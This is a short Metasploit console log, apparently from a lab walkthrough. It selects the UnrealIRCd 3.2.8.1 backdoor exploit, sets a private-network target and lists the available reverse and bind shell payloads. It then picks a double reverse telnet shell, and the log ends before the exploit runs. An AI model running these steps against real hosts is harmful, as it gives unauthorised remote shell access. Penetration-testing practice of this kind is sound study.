 msf6 payload(cmd/unix/reverse) > search unreal_ircd_3281_backdoor
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/unix/irc/unreal_ircd_3281_backdoor  2010-06-12       excellent  No     UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 payload(cmd/unix/reverse) > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.31.81
rhosts => 192.168.31.81
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
#   Name                                        Disclosure Date  Rank    Check  Description
-   ----                                        ---------------  ----    -----  -----------
0   payload/cmd/unix/adduser                    .                normal  No     Add user with useradd
1   payload/cmd/unix/bind_perl                  .                normal  No     Unix Command Shell, Bind TCP (via Perl)
2   payload/cmd/unix/bind_perl_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via perl) IPv6
3   payload/cmd/unix/bind_ruby                  .                normal  No     Unix Command Shell, Bind TCP (via Ruby)
4   payload/cmd/unix/bind_ruby_ipv6             .                normal  No     Unix Command Shell, Bind TCP (via Ruby) IPv6
5   payload/cmd/unix/generic                    .                normal  No     Unix Command, Generic Command Execution
6   payload/cmd/unix/reverse                    .                normal  No     Unix Command Shell, Double Reverse TCP (telnet)
7   payload/cmd/unix/reverse_bash_telnet_ssl    .                normal  No     Unix Command Shell, Reverse TCP SSL (telnet)
8   payload/cmd/unix/reverse_perl               .                normal  No     Unix Command Shell, Reverse TCP (via Perl)
9   payload/cmd/unix/reverse_perl_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via perl)
10  payload/cmd/unix/reverse_ruby               .                normal  No     Unix Command Shell, Reverse TCP (via Ruby)
11  payload/cmd/unix/reverse_ruby_ssl           .                normal  No     Unix Command Shell, Reverse TCP SSL (via Ruby)
12  payload/cmd/unix/reverse_ssl_double_telnet  .                normal  No     Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 6
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >